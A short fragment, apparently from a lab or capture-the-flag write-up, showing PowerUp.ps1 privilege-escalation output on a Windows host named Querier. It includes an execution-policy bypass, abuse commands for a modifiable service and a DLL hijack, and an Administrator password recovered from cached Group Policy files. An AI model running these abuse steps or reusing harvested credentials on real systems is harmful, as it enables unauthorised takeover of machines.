 powershell -ep bypass .\powerup.ps1
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2300
ProcessId   : 3728
Name        : 3728
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files